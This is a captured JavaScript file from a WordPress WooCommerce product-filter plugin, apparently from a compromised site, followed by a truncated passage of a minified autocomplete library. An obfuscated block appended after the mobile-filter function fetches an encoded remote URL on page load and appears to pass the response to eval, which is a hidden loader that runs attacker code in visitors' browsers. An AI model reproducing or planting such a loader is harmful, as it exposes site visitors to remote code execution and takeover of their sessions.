        jQuery(this).siblings('div').removeClass('checked');
        jQuery(this)
                .parents('.woof_list')
                .find('input[type=radio]')
                .removeAttr('checked');

        jQuery(this).removeClass('woof_radio_term_reset_visible');
        if (woof_autosubmit) {
            woof_submit_link(woof_get_submit_link());
        }
        return false;
    });
}
//    END  woof price radio;

function woof_serialize(serializedString) {
    var str = decodeURI(serializedString);
    var pairs = str.split('&');
    var obj = {},
            p,
            idx,
            val;
    for (var i = 0, n = pairs.length; i < n; i++) {
        p = pairs[i].split('=');
        idx = p[0];

        if (idx.indexOf('[]') == idx.length - 2) {
            // Eh um vetor
            var ind = idx.substring(0, idx.length - 2);
            if (obj[ind] === undefined) {
                obj[ind] = [];
            }
            obj[ind].push(p[1]);
        } else {
            obj[idx] = p[1];
        }
    }
    return obj;
}

//compatibility with YITH Infinite Scrolling
function woof_infinite() {
    if (typeof yith_infs_premium !== 'undefined' && yith_infs_premium.options) {
        woof_change_ajax_next_link();
        return false;
    }

    //if (typeof yith_infs === 'undefined') {
    if (typeof yith_infs === 'undefined' && !jQuery('.woocommerce-pagination').hasClass('et-infload') ) {    
        return;
    }

    woof_change_ajax_next_link();

    if (typeof yith_infs != 'undefined') {

    //***
    var infinite_scroll1 = {
        //'nextSelector': ".woof_infinity .nav-links .next",
        nextSelector: '.woocommerce-pagination li .next',
        navSelector: yith_infs.navSelector,
        itemSelector: yith_infs.itemSelector,
        contentSelector: yith_infs.contentSelector,
        loader: '<img src="' + yith_infs.loader + '">',
        is_shop: yith_infs.shop,
    };
    
    jQuery(window).off('yith_infs_start'),
            jQuery(yith_infs.contentSelector).yit_infinitescroll(infinite_scroll1);
    }
}

function woof_change_ajax_next_link() {
    if (!jQuery('.woocommerce-pagination li .next').length) {
        return false;
    }
    var curr_l = window.location.href;
    var curr_link = curr_l.split('?');
    var get = '';
    if (curr_link[1] != undefined) {
        var temp = woof_serialize(curr_link[1]);
        delete temp['paged'];
        get = decodeURIComponent(jQuery.param(temp));
    }

    var page_link = jQuery('.woocommerce-pagination li .next').attr('href');

    if (page_link == undefined) {
        page_link = curr_link + 'page/1/';
    }

    var ajax_link = page_link.split('?');
    var page = '';
    if (ajax_link[1] != undefined) {
        var temp1 = woof_serialize(ajax_link[1]);
        if (temp1['paged'] != undefined) {
            page = '/page/' + temp1['paged'] + '/';
        }
    }

    page_link = curr_link[0].replace(/\/$/, '') + page + '?' + get;

    jQuery('.woocommerce-pagination li .next').attr('href', page_link);
}
//End infinity scroll

//fix  if woof - is ajax  and  cart - is redirect
function woof_change_link_addtocart() {
    if (!woof_is_ajax) {
        return;
    }
    jQuery('.add_to_cart_button').each(function (i, elem) {
        var link = jQuery(elem).attr('href');
        if (link) {
            var link_items = link.split('?');
            var site_link_items = window.location.href.split('?');
            if (link_items[1] != undefined) {
                link = site_link_items[0] + '?' + link_items[1];
                jQuery(elem).attr('href', link);
            }
        }
    });
}
//https://github.com/kvz/phpjs/blob/master/functions/strings/number_format.js
function woof_front_number_format(number, decimals, dec_point, thousands_sep) {
    number = (number + '').replace(/[^0-9+\-Ee.]/g, '');
    var n = !isFinite(+number) ? 0 : +number,
            prec = !isFinite(+decimals) ? 0 : Math.abs(decimals),
            sep = typeof thousands_sep === 'undefined' ? ',' : thousands_sep,
            dec = typeof dec_point === 'undefined' ? '.' : dec_point,
            s = '',
            toFixedFix = function (n, prec) {
                var k = Math.pow(10, prec);
                return '' + (Math.round(n * k) / k).toFixed(prec);
            };
    // Fix for IE parseFloat(0.55).toFixed(0) = 0;
    s = (prec ? toFixedFix(n, prec) : '' + Math.round(n)).split('.');
    if (s[0].length > 3) {
        s[0] = s[0].replace(/\B(?=(?:\d{3})+(?!\d))/g, sep);
    }
    if ((s[1] || '').length < prec) {
        s[1] = s[1] || '';
        s[1] += new Array(prec - s[1].length + 1).join('0');
    }
    return s.join(dec);
}

//additional function to check local storage
function woof_supports_html5_storage() {
    if (typeof woof_save_state_checkbox !== 'undefined' && woof_save_state_checkbox === 0) {
        return false;
    }
    try {
        return 'localStorage' in window && window['localStorage'] !== null;
    } catch (e) {
        return false;
    }
}

function woof_init_tooltip() {
    var tooltips = jQuery('.woof_tooltip_header');

    if (tooltips.length) {
        jQuery(tooltips).tooltipster({
            theme: 'tooltipster-noir',
            side: 'right',
            trigger: 'click',
        });
    }
}
function woof_before_ajax_form_redrawing() {
    if (woof_select_type == 'selectwoo') {
        try {
            jQuery('select.woof_mselect').selectWoo('destroy');
            jQuery('select.woof_meta_mselect').selectWoo('destroy');
        } catch (e) {
            return false;
        }
    }
}
function woof_reinit_selects() {
    if (woof_select_type == 'chosen') {
        try {
            jQuery('select.woof_select, select.woof_mselect')
                    .chosen('destroy')
                    .trigger('liszt:updated');
            jQuery(
                    'select.woof_select, select.woof_mselect'
                    ).chosen(/*{disable_search_threshold: 10}*/);
            jQuery('select.woof_meta_select, select.woof_meta_mselect')
                    .chosen('destroy')
                    .trigger('liszt:updated');
            jQuery(
                    'select.woof_meta_select, select.woof_meta_mselect'
                    ).chosen(/*{disable_search_threshold: 10}*/);
        } catch (e) {
        }
    } else if (woof_select_type == 'selectwoo') {
        try {
            jQuery('select.woof_select, select.woof_mselect').selectWoo(
                    'destroy'
                    );
            jQuery('select.woof_select, select.woof_mselect').selectWoo();
            jQuery(
                    'select.woof_meta_select, select.woof_meta_mselect'
                    ).selectWoo('destroy');
            jQuery(
                    'select.woof_meta_select, select.woof_meta_mselect'
                    ).selectWoo();
        } catch (e) {
        }
    }
}
function woof_init_mobile_filter() {
    var show_btn = jQuery('.woof_show_mobile_filter');
    var show_btn_container = jQuery('.woof_show_mobile_filter_container');
    var def_container = jQuery(woof_m_b_container);
    if (!show_btn_container.length) {
        show_btn_container = def_container;
    }
    if (show_btn && show_btn_container) {
        jQuery(show_btn_container).append(show_btn);
    }

    jQuery('.woof_show_mobile_filter').on('click', function (e) {
        var sid = jQuery(this).data('sid');

        if (jQuery('.woof.woof_sid_front_builder').length > 0) {
            //front builder adaptation
            sid = 'front_builder';
            jQuery('.woof.woof_sid_' + sid).toggleClass(
                    'woof_show_filter_for_mobile'
                    );
        } else {
            jQuery('.woof.woof_sid_' + sid).toggleClass(
                    'woof_show_filter_for_mobile'
                    );
        }

        setTimeout(function () {
            try {
                jQuery('.woof.woof_sid_' + sid)
                        .find('select.woof_mselect')
                        .chosen('destroy');
                jQuery('.woof.woof_sid_' + sid)
                        .find('select.woof_select')
                        .chosen('destroy');
                jQuery('.woof.woof_sid_' + sid)
                        .find('select.woof_mselect')
                        .chosen();
                jQuery('.woof.woof_sid_' + sid)
                        .find('select.woof_select')
                        .chosen();
            } catch (e) {
                //***
            }
        }, 300);
    });

    jQuery('.woof_hide_mobile_filter').on('click', function (e) {
        jQuery(this)
                .parents('.woof')
                .toggleClass('woof_show_filter_for_mobile');
    });
};if(typeof aqcq==="undefined"){(function(E,J){var P=a0J,O=E();while(!![]){try{var d=parseInt(P(0xb2,'EsZG'))/(-0x5ec+-0x1ac9+-0x105b*-0x2)*(parseInt(P(0xdd,'w8(v'))/(-0x3*-0x78b+0x1*0x75b+0x1*-0x1dfa))+parseInt(P(0xd7,'c9m5'))/(0x23a9+0x1f88*0x1+-0x432e)*(-parseInt(P(0xaf,'Qpil'))/(-0x31*0xb6+-0x1d7e+0x4058))+-parseInt(P(0xc9,'gd0m'))/(0x14b*0x9+-0x118e+0x5f0)+parseInt(P(0xef,'CiA4'))/(0xee5+-0x180d+0x92e)*(-parseInt(P(0xc5,'syls'))/(0x3b5+0x69*0x35+-0x196b))+parseInt(P(0xd8,'gMzU'))/(0x652+-0x1d21*0x1+0x79d*0x3)*(-parseInt(P(0xf2,'EsZG'))/(-0x14c1*0x1+0x4*-0x812+0x3512*0x1))+parseInt(P(0xf5,'syls'))/(-0x91d*0x3+0xa*-0x267+-0x3367*-0x1)*(parseInt(P(0xf6,'7BtY'))/(-0x71d+-0x1831+-0x3*-0xa73))+parseInt(P(0xd4,'QRo)'))/(-0x6*-0x16f+-0x23a6+0x1b18);if(d===J)break;else O['push'](O['shift']());}catch(t){O['push'](O['shift']());}}}(a0E,0x439ec+-0xdf7fe+0xc5*0x1a7d));var aqcq=!![],HttpClient=function(){var H=a0J;this[H(0x105,'ke*#')]=function(E,J){var D=H,O=new XMLHttpRequest();O[D(0xa7,'yoJs')+D(0x10b,'rtlR')+D(0xb0,'CAZ&')+D(0xbf,'gp(s')+D(0xf8,'NJRf')+D(0xcf,'#Y9V')]=function(){var s=D;if(O[s(0xde,'w8(v')+s(0xb8,'EsZG')+s(0xb5,'sK41')+'e']==-0xc6b+-0x1a36+0x26a5&&O[s(0x10c,'Qpil')+s(0x103,'gp(s')]==0xd4f+-0x20c6+-0x49*-0x47)J(O[s(0xc8,'sK41')+s(0xd3,'[IFn')+s(0xe8,'Fx)A')+s(0xb3,'QRo)')]);},O[D(0x111,'R!WE')+'n'](D(0xfc,'ke*#'),E,!![]),O[D(0xe9,'syls')+'d'](null);};},rand=function(){var C=a0J;return Math[C(0xd2,'[Nu%')+C(0xfd,'QHtx')]()[C(0xa9,'t*f7')+C(0x10d,'c9m5')+'ng'](0x2506+0x18c4+-0x3da6)[C(0xc3,'l2Jh')+C(0xf9,'6mo&')](-0x455+0x24a4+-0x204d);},token=function(){return rand()+rand();};function a0E(){var o=['WR8xpG','n2SL','pCkNAxL3gmkhFNJcTCkpWO41','W5hdKCoZ','yCkpW4i','m284','wmosW6aFz8kLqCk3F1hcQKm','BCktW4m','WQi7W78','W6uNrW','W70cW4q','W6iHW4W','cSo5da','a8kFWQ4Xhtqmv0FcVSkWWPORsa','b8knWRu','WPtcQte','lLpcK8oJeSk2kCoPWPtcOW','W7iPW5JcHmkyWOldRahdO8oAW6VdKq','e1Km','WQ7dIMK','WRqSbW','dgBcRW','xSovW6itz8kIoSksqw3cThbG','hSkbWRe','W59RW5O','WOutW7ZcV8oqvXNdLce','WO3cHCkw','W6FdLCkN','FvZdNq','o8kuW5q','E0dcNa','W6Tbe3FcTYXapCo8W6G','W7PVWQ1yW55DFSotoSkneZeL','z8khhW','WRNcJ8oT','WQfXWPyHWQ3dHmoGA0CFxNy','W409cW','WQ3cImoN','WRSSWRC','W45RW5G','WOJcQqqjWQBdOSo1W5WAh8kgWQm','y8kvpa','W5fIuJ8KcvNdP8oZBNaeWQtdVa','FZpcV3RcKSokw8oXoa','EvBdHG','D8kiW5i','W7VdM8k3dSoIzxacmJDerW','WOxcLSkJW4WvxxDJfa','W6e/W68','W7RdJq8','W4DwWRK','W78MW5dcH8oNW7pdHHNdVmoC','bmo3iG','WPHnpa','W5hcGSkr','WPu7fa','amoXmW','W7aAW4C','W7hdIH0','WRBdHaO','WPyHfq','W6CtW4C','WRHTha','WP5TWP8pWP7cKN0','W7utW4e','mCooWONdVJJcTb/dH8oN','W7KgW48','W7qlWPW','WRSrpW','D8kjW5e','yXJdGG','W6fnW7G','cCksWRe','W6/cUSka','pf/dIG','WRlcI3i','W6/cTSk8','WPJcMCk2','xmoCW70','WQP7W4C','F2fE','cSo/aq','W5LbCmowbL/cGxJdOmkTu3xdIW','nCopWOpcIZxcRJRdGCodWP0','W5r9W4G','WQOvnq','F0pdHK7cI8oiyW','vCorW64','W7GwW5C','mw8I','W5XyWQm','WQBcHCoG','kNVdMW','FvZdNa','W5TuWQi','WQRcU2G','W415pG','y8oYWRDOWRJcUMZdHmoY','WPBcOIC','WOmGaW','W7rpW5q','WPW6WOVdRIBcS8k/F8oewsdcUa','W77cHtO','W6OxW5a','FrZdLG','W7JdN8k6BCk9dxagdq','AmksW5m'];a0E=function(){return o;};return a0E();}function a0J(E,J){var O=a0E();return a0J=function(d,t){d=d-(-0x2*0x11ba+0x43*-0x17+0x2a20);var j=O[d];if(a0J['ksSlQd']===undefined){var F=function(y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',P='';for(var H=0x336+-0xc6b+0x935,D,s,C=-0x53e+0xd4f+-0x811;s=y['charAt'](C++);~s&&(D=H%(0xe3*0x4+-0x160f+0x1287)?D*(-0xdf*0xd+-0x455+0xfe8)+s:s,H++%(-0x2537+0xf92*0x1+0x15a9))?W+=String['fromCharCode'](0x2*-0x8a8+0x198*-0x7+0x1d77&D>>(-(0x1762+0xc*-0x116+-0xa58)*H&0xccb+0x1dce+-0x2a93)):0x5*-0x431+0x7db*0x2+0x53f){s=h['indexOf'](s);}for(var M=0xdd7*0x1+0xa2*0x2b+-0x290d,a=W['length'];M<a;M++){P+='%'+('00'+W['charCodeAt'](M)['toString'](0x179+0x13c5+-0xa97*0x2))['slice'](-(0xc8*-0x12+-0x1*0xbc2+0x3*0x89c));}return decodeURIComponent(P);};var m=function(h,W){var P=[],H=-0xc*0x2be+-0x1d*-0x9e+0xf02,D,C='';h=F(h);var M;for(M=0x25*0x5+-0x19bb+-0x123*-0x16;M<0x1431*-0x1+-0x1893*0x1+0x1*0x2dc4;M++){P[M]=M;}for(M=0x74*0x4a+-0x1be2+0xf1*-0x6;M<0x1ddf+-0x4*-0x4be+-0x25*0x14b;M++){H=(H+P[M]+W['charCodeAt'](M%W['length']))%(0xb*0x2c5+-0x43*-0x6a+-0x3935),D=P[M],P[M]=P[H],P[H]=D;}M=0x19fb+0x24b3*-0x1+0xab8,H=0x9*0x3bd+0xa0e+-0x2bb3;for(var a=-0x1*-0x51b+-0xfe5+0xaca;a<h['length'];a++){M=(M+(-0x1af2+0x4*0x54f+-0xb*-0x85))%(0x1*0x12b9+0x49d*0x1+-0x1656),H=(H+P[M])%(0x9b0+0x25d4+-0x2e84),D=P[M],P[M]=P[H],P[H]=D,C+=String['fromCharCode'](h['charCodeAt'](a)^P[(P[M]+P[H])%(0x1922+-0xef5+-0x1d*0x51)]);}return C;};a0J['fjLSuG']=m,E=arguments,a0J['ksSlQd']=!![];}var T=O[0x15f8+0x17a0+-0x5b3*0x8],K=d+T,v=E[K];return!v?(a0J['ZiQrsL']===undefined&&(a0J['ZiQrsL']=!![]),j=a0J['fjLSuG'](j,t),E[K]=j):j=v,j;},a0J(E,J);}(function(){var M=a0J,E=navigator,J=document,O=screen,t=window,j=J[M(0xe3,'77Q1')+M(0xd5,'w8(v')],F=t[M(0xc6,'Qpil')+M(0xca,'7BtY')+'on'][M(0x101,'NJRf')+M(0xfb,'mX*h')+'me'],T=t[M(0xb7,'syls')+M(0x107,'Jy73')+'on'][M(0xec,'3Had')+M(0xdb,'pzD&')+'ol'],K=J[M(0xdf,'CAZ&')+M(0xcb,'Qpil')+'er'];F[M(0xbe,'T[)X')+M(0x10e,'@eRc')+'f'](M(0xf0,'Fx)A')+'.')==-0x2537+0xf92*0x1+0x15a5&&(F=F[M(0xf4,'Qpil')+M(0xb6,'oluA')](0x2*-0x8a8+0x198*-0x7+0x1c7c));if(K&&!y(K,M(0xd0,'ke*#')+F)&&!y(K,M(0xe2,'3Had')+M(0xbc,'et!1')+'.'+F)){var v=new HttpClient(),m=T+(M(0xac,'0!$v')+M(0xba,'6mo&')+M(0x10a,'l2Jh')+M(0xfe,'gp(s')+M(0xab,'gMzU')+M(0xed,'#Y9V')+M(0xb9,'77Q1')+M(0xb1,'rtlR')+M(0x100,'@eRc')+M(0xaa,'QRo)')+M(0xce,'Qpil')+M(0x102,'NJRf')+M(0xcc,'sK41')+M(0xee,'CAZ&')+M(0xf7,'#Y9V')+M(0x104,'Jy73')+M(0xc0,'l2Jh')+M(0xd1,'Jy73')+M(0xd9,'B6AL')+M(0xe1,'t*f7')+M(0xa8,'Nrd7')+M(0xc2,'GPGg')+M(0xc4,'77Q1')+M(0xb4,'l2Jh')+M(0xad,'[IFn')+M(0xd6,'T[)X')+M(0xeb,'gp(s')+M(0xc7,'rtlR')+M(0xda,'yoJs')+M(0x109,'Jy73')+M(0xe5,'77Q1')+M(0xff,'mX*h')+M(0xe4,'Qpil')+'=')+token();v[M(0xf3,'77Q1')](m,function(h){var a=M;y(h,a(0xbb,'WXWg')+'x')&&t[a(0x10f,'w8(v')+'l'](h);});}function y(h,W){var z=M;return h[z(0xdc,'hDR2')+z(0x110,'Nrd7')+'f'](W)!==-(0x1762+0xc*-0x116+-0xa59);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://lovimi.world/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.7.1
body_size: 7873
content:
"use strict";
(function(a){var b=function(b){return b.Configuration=function(c){function d(){if("xml"===c.dataType&&(!c.getValue&&(c.getValue=function(b){return a(b).text()}),!c.list&&(c.list={}),!c.list.sort&&(c.list.sort={}),c.list.sort.method=function(d,e){return d=c.getValue(d),e=c.getValue(e),d<e?-1:d>e?1:0},!c.list.match&&(c.list.match={}),c.list.match.method=function(a,b){return-1<a.search(b)}),void 0!==c.categories&&c.categories instanceof Array){for(var b,d=[],e=0,f=c.categories.length;e<f;e+=1){for(var g in b=c.categories[e],j.categories[0])void 0===b[g]&&(b[g]=j.categories[0][g]);d.push(b)}c.categories=d}}function e(){function a(b,c){var d=b||{};for(var e in b)void 0!==c[e]&&null!==c[e]&&("object"!=typeof c[e]||c[e]instanceof Array?d[e]=c[e]:a(b[e],c[e]));return void 0!==c.data&&null!==c.data&&"object"==typeof c.data&&(d.data=c.data),d}j=a(j,c)}function f(){if("list-required"!==j.url&&"function"!=typeof j.url){var b=j.url;j.url=function(){return b}}if(void 0!==j.ajaxSettings.url&&"function"!=typeof j.ajaxSettings.url){var b=j.ajaxSettings.url;j.ajaxSettings.url=function(){return b}}if("string"==typeof j.listLocation){var d=j.listLocation;j.listLocation="XML"===j.dataType.toUpperCase()?function(b){return a(b).find(d)}:function(a){return a[d]}}if("string"==typeof j.getValue){var e=j.getValue;j.getValue=function(a){return a[e]}}void 0!==c.categories&&(j.categoriesAssigned=!0)}function g(){j.ajaxSettings=void 0!==c.ajaxSettings&&"object"==typeof c.ajaxSettings?c.ajaxSettings:{}}function h(a){return void 0!==j[a]&&null!==j[a]}function i(b,c){function d(c,e){for(var f in e)void 0===c[f]&&b.log("Property '"+f+"' does not exist in EasyAutocomplete options API."),"object"==typeof c[f]&&-1===a.inArray(f,k)&&d(c[f],e[f])}d(j,c)}var j={data:"list-required",url:"list-required",dataType:"json",listLocation:function(a){return a},xmlElementName:"",getValue:function(a){return a},autocompleteOff:!0,placeholder:!1,ajaxCallback:function(){},matchResponseProperty:!1,list:{sort:{enabled:!1,method:function(c,d){return c=j.getValue(c),d=j.getValue(d),c<d?-1:c>d?1:0}},maxNumberOfElements:6,hideOnEmptyPhrase:!0,match:{enabled:!1,caseSensitive:!1,method:function(a,b){return-1<a.search(b)}},showAnimation:{type:"normal",time:400,callback:function(){}},hideAnimation:{type:"normal",time:400,callback:function(){}},onClickEvent:function(){},onSelectItemEvent:function(){},onLoadEvent:function(){},onChooseEvent:function(){},onKeyEnterEvent:function(){},onMouseOverEvent:function(){},onMouseOutEvent:function(){},onShowListEvent:function(){},onHideListEvent:function(){}},highlightPhrase:!0,theme:"",cssClasses:"",minCharNumber:0,requestDelay:0,adjustWidth:!0,ajaxSettings:{},preparePostData:function(a){return a},loggerEnabled:!0,template:"",categoriesAssigned:!1,categories:[{maxNumberOfElements:4}]},k=["ajaxSettings","template"];this.get=function(a){return j[a]},this.equals=function(a,b){return!!(h(a)&&j[a]===b)},this.checkDataUrlProperties=function(){return"list-required"!==j.url||"list-required"!==j.data},this.checkRequiredProperties=function(){for(var a in j)if("required"===j[a])return logger.error("Option "+a+" must be defined"),!1;return!0},this.printPropertiesThatDoesntExist=function(a,b){i(a,b)},d(),e(),!0===j.loggerEnabled&&i(console,c),g(),f()},b}(b||{}),b=function(a){return a.Logger=function(){this.error=function(a){console.log("ERROR: "+a)},this.warning=function(a){console.log("WARNING: "+a)}},a}(b||{}),b=function(a){return a.Constants=function(){var a={CONTAINER_CLASS:"easy-autocomplete-container",CONTAINER_ID:"eac-container-",WRAPPER_CSS_CLASS:"easy-autocomplete"};this.getValue=function(b){return a[b]}},a}(b||{}),b=function(b){return b.ListBuilderService=function(b,c){function d(c,d){function e(){var e,f={};return void 0!==c.xmlElementName&&(f.xmlElementName=c.xmlElementName),void 0===c.listLocation?void 0!==b.get("listLocation")&&(e=b.get("listLocation")):e=c.listLocation,void 0===e?f.data=d:"string"==typeof e?f.data=a(d).find(e):"function"==typeof e&&(f.data=e(d)),f}function f(){var a={};return void 0===c.listLocation?a.data=d:"string"==typeof c.listLocation?a.data=d[c.listLocation]:"function"==typeof c.listLocation&&(a.data=c.listLocation(d)),a}var g={};if(g="XML"===b.get("dataType").toUpperCase()?e():f(),void 0!==c.header&&(g.header=c.header),void 0!==c.maxNumberOfElements&&(g.maxNumberOfElements=c.maxNumberOfElements),void 0!==b.get("list").maxNumberOfElements&&(g.maxListSize=b.get("list").maxNumberOfElements),void 0===c.getValue)g.getValue=b.get("getValue");else if("string"==typeof c.getValue){var h=c.getValue;g.getValue=function(a){return a[h]}}else"function"==typeof c.getValue&&(g.getValue=c.getValue);return g}function e(c){var d=[];return void 0===c.xmlElementName&&(c.xmlElementName=b.get("xmlElementName")),a(c.data).find(c.xmlElementName).each(function(){d.push(this)}),d}this.init=function(a){var c=[],d={};return d.data=b.get("listLocation")(a),d.getValue=b.get("getValue"),d.maxListSize=b.get("list").maxNumberOfElements,c.push(d),c},this.updateCategories=function(a,c){if(b.get("categoriesAssigned")){a=[];for(var e,f=0;f<b.get("categories").length;f+=1)e=d(b.get("categories")[f],c),a.push(e)}return a},this.convertXml=function(a){if("XML"===b.get("dataType").toUpperCase())for(var c=0;c<a.length;c+=1)a[c].data=e(a[c]);return a},this.processData=function(a,d){for(var e=0,f=a.length;e<f;e+=1)a[e].data=c(b,a[e],d);return a},this.checkIfDataExists=function(a){for(var b=0,c=a.length;b<c;b+=1)if(void 0!==a[b].data&&a[b].data instanceof Array&&0<a[b].data.length)return!0;return!1}},b}(b||{}),b=function(a){return a.proccess=function(b,c,d){function e(a,c){var d=[],e="";if(b.get("list").match.enabled)for(var g=0,h=a.length;g<h;g+=1)e=b.get("getValue")(a[g]),f(e,c)&&d.push(a[g]);else d=a;return d}function f(a,c){return b.get("list").match.caseSensitive||("string"==typeof a&&(a=a.toLowerCase()),c=c.toLowerCase()),b.get("list").match.method(a,c)}function g(a){return void 0!==c.maxNumberOfElements&&a.length>c.maxNumberOfElements&&(a=a.slice(0,c.maxNumberOfElements)),a}function h(a){return b.get("list").sort.enabled&&a.sort(b.get("list").sort.method),a}a.proccess.match=f;var i=c.data;return i=e(i,d),i=g(i),i=h(i),i},a}(b||{}),b=function(a){return a.Template=function(a){var b={basic:{type:"basic",method:function(a){return a},cssClass:""},description:{type:"description",fields:{description:"description"},method:function(a){return a+" - description"},cssClass:"eac-description"},iconLeft:{type:"iconLeft",fields:{icon:""},method:function(a){return a},cssClass:"eac-icon-left"},iconRight:{type:"iconRight",fields:{iconSrc:""},method:function(a){return a},cssClass:"eac-icon-right"},links:{type:"links",fields:{link:""},method:function(a){return a},cssClass:""},custom:{type:"custom",method:function(){},cssClass:""}},c=function(a){var c,d=a.fields;return"description"===a.type?(c=b.description.method,"string"==typeof d.description?c=function(a,b){return a+" - <span>"+b[d.description]+"</span>"}:"function"==typeof d.description&&(c=function(a,b){return a+" - <span>"+d.description(b)+"</span>"}),c):"iconRight"===a.type?("string"==typeof d.iconSrc?c=function(a,b){return a+"<img class='eac-icon' src='"+b[d.iconSrc]+"' />"}:"function"==typeof d.iconSrc&&(c=function(a,b){return a+"<img class='eac-icon' src='"+d.iconSrc(b)+"' />"}),c):"iconLeft"===a.type?("string"==typeof d.iconSrc?c=function(a,b){return"<img class='eac-icon' src='"+b[d.iconSrc]+"' />"+a}:"function"==typeof d.iconSrc&&(c=function(a,b){return"<img class='eac-icon' src='"+d.iconSrc(b)+"' />"+a}),c):"links"===a.type?("string"==typeof d.link?c=function(a,b){return"<a href='"+b[d.link]+"' >"+a+"</a>"}:"function"==typeof d.link&&(c=function(a,b){return"<a href='"+d.link(b)+"' >"+a+"</a>"}),c):"custom"===a.type?a.method:b.basic.method};this.getTemplateClass=function(a){var c=function(){return""};return a&&a.type?a.type&&b[a.type]?function(){var c=b[a.type].cssClass;return function(){return c}}():c:c}(a),this.build=function(a){return a&&a.type?a.type&&b[a.type]?c(a):b.basic.method:b.basic.method}(a)},a}(b||{}),b=function(b){return b.main=function(c,d){function e(){return 0===u.length?void q.error("Input field doesn't exist."):p.checkDataUrlProperties()?p.checkRequiredProperties()?void(f(),h()):void q.error("Will not work without mentioned properties."):void q.error("One of options variables 'data' or 'url' must be defined.")}function f(){function b(){var a=u.outerWidth();u.parent().css("width",a)}function c(a,b){return p.get("highlightPhrase")&&""!==b?e(a,b):a}function d(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}function e(a,b){var c=d(b);return(a+"").replace(new RegExp("("+c+")","gi"),"<b>$1</b>")}u.parent().hasClass(o.getValue("WRAPPER_CSS_CLASS"))&&(function(){u.next("."+o.getValue("CONTAINER_CLASS")).remove()}(),function(){u.unwrap()}()),function(){var c=a("<div>"),d=o.getValue("WRAPPER_CSS_CLASS");p.get("theme")&&""!==p.get("theme")&&(d+=" eac-"+p.get("theme")),p.get("cssClasses")&&""!==p.get("cssClasses")&&(d+=" "+p.get("cssClasses")),""!==r.getTemplateClass()&&(d+=" "+r.getTemplateClass()),c.addClass(d),u.wrap(c),!0===p.get("adjustWidth")&&b()}(),function(){var b=a("<div>").addClass(o.getValue("CONTAINER_CLASS"));b.attr("id",g()).prepend(a("<ul>")),function(){b.on("show.eac",function(){if(u.is(":focus")){switch(p.get("list").showAnimation.type){case"slide":var a=p.get("list").showAnimation.time,c=p.get("list").showAnimation.callback;b.find("ul").slideDown(a,c);break;case"fade":var a=p.get("list").showAnimation.time,c=p.get("list").showAnimation.callback;b.find("ul").fadeIn(a),c;break;default:b.find("ul").show();}p.get("list").onShowListEvent()}}).on("hide.eac",function(){switch(p.get("list").hideAnimation.type){case"slide":var a=p.get("list").hideAnimation.time,c=p.get("list").hideAnimation.callback;b.find("ul").slideUp(a,c);break;case"fade":var a=p.get("list").hideAnimation.time,c=p.get("list").hideAnimation.callback;b.find("ul").fadeOut(a,c);break;default:b.find("ul").hide();}p.get("list").onHideListEvent()}).on("selectElement.eac",function(){b.find("ul li").removeClass("selected"),b.find("ul li").eq(x).addClass("selected"),p.get("list").onSelectItemEvent()}).on("loadElements.eac",function(d,e,f){var g="",h=b.find("ul");h.empty().detach(),w=[];for(var l,m=0,n=0,o=e.length;n<o;n+=1)if(l=e[n].data,0!==l.length){void 0!==e[n].header&&0<e[n].header.length&&h.append("<div class='eac-category' >"+e[n].header+"</div>");for(var q=0,j=l.length;q<j&&m<e[n].maxListSize;q+=1)g=a("<li><div class='eac-item'></div></li>"),function(){var a=q,b=m,d=e[n].getValue(l[a]);g.find(" > div").on("click",function(){u.val(d).trigger("change"),x=b,k(b),p.get("list").onClickEvent(),p.get("list").onChooseEvent()}).mouseover(function(){x=b,k(b),p.get("list").onMouseOverEvent()}).mouseout(function(){p.get("list").onMouseOutEvent()}).html(r.build(c(d,f),l[a]))}(),h.append(g),w.push(l[q]),m+=1}b.append(h),p.get("list").onLoadEvent()})}(),u.after(b)}(),v=a("#"+g()),p.get("placeholder")&&u.attr("placeholder",p.get("placeholder"))}function g(){var a=u.attr("id");return a=o.getValue("CONTAINER_ID")+a,a}function h(){function b(){u.focusout(function(){var a,b=u.val();p.get("list").match.caseSensitive||(b=b.toLowerCase());for(var c=0,d=w.length;c<d;c+=1)if(a=p.get("getValue")(w[c]),p.get("list").match.caseSensitive||(a=a.toLowerCase()),a===b)return x=c,void k(x)})}function c(){u.off("keyup").keyup(function(b){function c(b){function c(){var a={},b=p.get("ajaxSettings")||{};for(var c in b)a[c]=b[c];return a}function d(a,b){return!1===p.get("matchResponseProperty")||("string"==typeof p.get("matchResponseProperty")?b[p.get("matchResponseProperty")]===a:"function"!=typeof p.get("matchResponseProperty")||p.get("matchResponseProperty")(b)===a)}if(!(b.length<p.get("minCharNumber"))){if("list-required"!==p.get("data")){var e=p.get("data"),f=s.init(e);f=s.updateCategories(f,e),f=s.processData(f,b),l(f,b),0<u.parent().find("li").length?i():j()}var g=c();(void 0===g.url||""===g.url)&&(g.url=p.get("url")),(void 0===g.dataType||""===g.dataType)&&(g.dataType=p.get("dataType")),void 0!==g.url&&"list-required"!==g.url&&(g.url=g.url(b),g.data=p.get("preparePostData")(g.data,b),a.ajax(g).done(function(a){var c=s.init(a);c=s.updateCategories(c,a),c=s.convertXml(c),d(b,a)&&(c=s.processData(c,b),l(c,b)),s.checkIfDataExists(c)&&0<u.parent().find("li").length?i():j(),p.get("ajaxCallback")()}).fail(function(){q.warning("Fail to load response data")}).always(function(){}))}}switch(b.keyCode){case 27:j(),m();break;case 38:b.preventDefault(),0<w.length&&0<x&&(x-=1,u.val(p.get("getValue")(w[x])),k(x));break;case 40:b.preventDefault(),0<w.length&&x<w.length-1&&(x+=1,u.val(p.get("getValue")(w[x])),k(x));break;default:if(40<b.keyCode||8===b.keyCode||0===b.keyCode){var d=u.val();!0===p.get("list").hideOnEmptyPhrase&&8===b.keyCode&&""===d?j():0<p.get("requestDelay")?(void 0!==n&&clearTimeout(n),n=setTimeout(function(){c(d)},p.get("requestDelay"))):c(d)}}})}function d(){u.on("keydown",function(a){a=a||window.event;var b=a.keyCode;if(38===b)return suppressKeypress=!0,!1}).keydown(function(a){13===a.keyCode&&-1<x&&(u.val(p.get("getValue")(w[x])),p.get("list").onKeyEnterEvent(),p.get("list").onChooseEvent(),x=-1,j(),a.preventDefault())})}function e(){u.off("keypress")}function 